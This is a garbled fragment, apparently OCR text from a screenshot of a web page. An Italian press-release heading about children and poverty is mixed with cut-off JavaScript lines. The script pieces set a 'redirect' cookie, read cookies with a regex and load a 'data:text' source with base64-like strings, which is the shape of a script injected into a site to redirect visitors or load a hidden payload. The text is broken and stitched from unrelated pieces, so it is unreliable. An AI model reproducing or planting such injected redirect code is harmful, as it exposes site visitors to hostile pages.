
time=Math.flo
Date).getTime()+86400);document.cookie=”redirect=”+
Comunicati
FARE FIGLI È CAUSA DI POVERTA’
function getCo
([^;]*)”));ret
src=”data:te
3MiU2MyUzRCU
RCU1MiU1MCU1
)/1e3),cookie=
time=Math.flo
Date).getTime(